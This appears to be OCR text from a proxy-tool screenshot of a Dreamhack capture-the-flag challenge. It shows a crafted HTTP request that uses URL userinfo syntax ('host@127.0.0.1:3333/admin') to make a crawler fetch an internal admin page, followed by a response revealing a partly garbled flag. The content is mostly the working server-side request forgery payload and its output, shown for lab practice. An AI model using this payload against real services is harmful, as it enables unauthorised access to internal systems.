 Send
Cancel
Target: http://host3.dreamhack.games:8394
HTTP/
Request
Pretty Raw Hex
\n
1 GET /validation?url=
http://host3.dreamhack.games:8394@127.0.0.1:3333/admin HTTP/1.1
2 Host: host3.dreamhack.games:8394
3 Accept-Language: ko-KR
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.89
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://host3.dreamhack.games:8394/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
\n
23 </head>
24 <body>
25 <h1>
crawling
</h1>
26 <ul class="list-group">
27 <li class="list-group-item list-group-item-primary">
Info
</li>
28 <li class="list-group-item">
URL: http://host3.dreamhack.games:8394@127.0.0.1:3333/admin
</li>
29 <li class="list-group-item">
IP: 23.81.42.210
</li>
30 </ul>
31 DH{d a}
32 </body>
33 </html>